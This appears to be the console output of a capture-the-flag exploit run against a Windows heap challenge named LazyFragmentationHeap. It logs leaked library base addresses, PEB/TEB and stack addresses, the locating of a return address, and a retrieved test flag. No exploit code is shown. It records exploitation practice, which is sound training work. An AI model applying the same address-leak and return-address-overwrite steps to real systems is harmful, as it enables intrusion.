 y0ny0ns0n@DESKTOP-GP5ARVN:3-> /mnt » c » Users » y0ny0ns0n » Desktop (0)
> python ex.py
[+] This is gonna takes some time...: Done :D
[*] LazyFragmentationHeap = 0x00007ff737cf0000
[*] kernel32 = 0x00007ffde9350000
[*] ntdll    = 0x00007ffde9800000
[*] ucrtbase = 0x00007ffde7090000
[+] Opening connection to 192.168.0.18 on port 6677: Done
[*] &_PEB = 0x00000056b6bb1000
[*] &_TEB = 0x00000056b6bb2000
[*] _TEB->NtTib->StackBase = 0x00000056b6d00000
[+] finding return address on stack: gotcha!
[*] stack addr = 0x00000056b6cff818
[*] Switching to interactive mode
flag{Test}\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
nteractive
[*] Closed connection to 192.168.0.18 port 6677
[*] Got EOF while sending in interactive
y0ny0ns0n@DESKTOP-GP5ARVN:3-> /mnt » c » Users » y0ny0ns0n » Desktop (0)
>